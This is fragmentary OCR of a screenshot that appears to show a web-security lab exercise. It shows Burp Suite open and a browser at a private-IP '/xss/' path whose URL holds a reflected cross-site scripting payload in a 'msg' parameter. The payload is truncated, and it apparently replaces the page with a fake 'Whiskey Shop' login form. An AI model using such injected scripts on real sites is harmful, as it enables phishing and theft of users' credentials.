 Burp Su... Intrude... 1 Web ... Codestar [2018-1... There w... [Termin... 19:40 michael
There was an error - Waterfox
192.168.173.140/xss/stager.htm There was an error
192.168.173.140/xss/error.php?msg=<script>while(document.body.childNodes.le 160% Search
Welcome to Whiskey Shop!
Username: asdasd
Password: •••
Submit Query